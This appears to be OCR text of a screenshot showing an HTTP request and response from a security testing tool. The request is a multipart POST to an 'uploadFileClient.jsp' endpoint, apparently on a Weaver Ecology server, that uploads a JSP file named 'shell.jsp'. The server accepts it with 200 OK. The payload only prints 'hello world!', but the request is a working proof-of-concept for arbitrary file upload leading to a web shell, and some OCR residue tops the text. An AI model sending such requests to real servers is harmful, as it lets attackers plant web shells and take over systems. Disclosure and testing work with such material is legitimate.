 Send Cancel < ▼ > ▼
quest
etty Raw Hex \n ≡
POST /clusterupgrade/uploadFileClient.jsp HTTP/1.1
Host: 10.10.10.38
User-Agent: insomnia/2022.4.2
Cookie: ecology_JSessionid=aaaJf7dLW4rqK8zTDfviy
Content-Type: multipart/form-data; boundary=X-INSOMNIA-BOUNDARY
Accept: */*
Content-Length: 195
Connection: close
--X-INSOMNIA-BOUNDARY
Content-Disposition: form-data; name="filename"; filename="shell.jsp"
Content-Type: application/x-httpd-php
<% out.println("hello world!");%>
--X-INSOMNIA-BOUNDARY--
Response
Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Resin/4.0.58
3 X-Frame-Options: SAMEORIGIN
4 X-XSS-Protection: 1
5 Set-Cookie: JSESSIONID=aaaJf7dLW4rqK8zTDfviy;path=/;HttpOnly
6 Set-Cookie: ecology_JSessionId=aaaJf7dLW4rqK8zTDfviy;path=/;HttpOnly
7 X-UA-Compatible: IE=8
8 Content-Type: application/json; charset=UTF-8
9 Content-Length: 10
10 Connection: close
11 Date: Mon, 29 Aug 2022 01:49:32 GMT
12
13
14
15
16
17
18